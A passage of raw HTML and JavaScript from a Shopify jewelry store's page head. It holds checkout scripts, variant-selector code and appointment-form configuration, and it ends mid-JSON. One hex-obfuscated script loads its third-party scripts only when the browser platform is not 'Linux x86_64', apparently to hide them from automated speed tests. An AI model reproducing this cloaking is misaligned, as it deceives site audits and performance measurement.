<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/wedding-bands-mr205wf-1q-14kt';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email 